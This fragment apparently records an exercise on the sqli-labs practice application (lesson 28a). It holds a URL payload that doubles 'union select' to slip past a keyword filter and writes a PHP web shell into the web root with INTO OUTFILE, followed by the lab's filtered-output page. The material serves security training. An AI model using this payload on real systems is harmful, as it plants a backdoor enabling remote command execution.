 192.168.84.233/sqli-labs/Less-28a/?id=1') union union select select 0,0,"<?php system($_REQUEST['cmd']);?>" into outfile '/var/www/html/tests/a1.php' --+
Welcome Dhakkan
SQLI DUMB SERIES-28a
Only Your 'UNION'
AND
'SELECT' belong to us.
Hint: Your Input is Filtered with following result: 1') union select 0,0,"" into outfile '/var/www/html/tests/a1.php' --